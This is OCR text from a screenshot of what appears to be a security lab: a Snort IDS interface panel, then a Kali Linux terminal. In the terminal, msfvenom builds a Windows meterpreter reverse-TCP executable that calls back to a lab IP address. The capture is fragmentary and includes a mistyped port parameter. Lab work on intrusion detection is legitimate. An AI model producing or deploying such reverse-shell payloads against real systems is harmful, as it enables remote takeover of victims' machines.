 Interface Settings Overview
Interface Snort Status Pattern Match Blocking Mode Description Actions
ECORP (vtnet1) AC-BNFA LEGACY MODE ECORP
Kali (Clean) [Running] - Oracle VirtualBox
ete
1 2 3 4 12:37
pai@kali: ~
Home
File Actions Edit View Help
pai@kali: ~ pai@kali: ~
┌──(pai㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.3.11 LORT=1337 -f
exe > payload.exe
File Syste
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Trash
┌──(pai㉿kali)-[~]
└─$
VBox_GAs_...
7
11:37 A
7/30/20